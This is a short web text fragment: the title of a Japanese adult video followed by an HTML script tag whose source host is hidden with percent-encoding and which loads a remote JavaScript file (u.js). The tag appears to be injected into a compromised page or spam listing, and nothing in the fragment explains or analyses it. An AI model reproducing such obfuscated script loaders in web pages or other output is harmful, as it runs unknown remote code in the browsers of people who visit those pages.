 天然素人081818-01累积初体験~工藤りえ<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>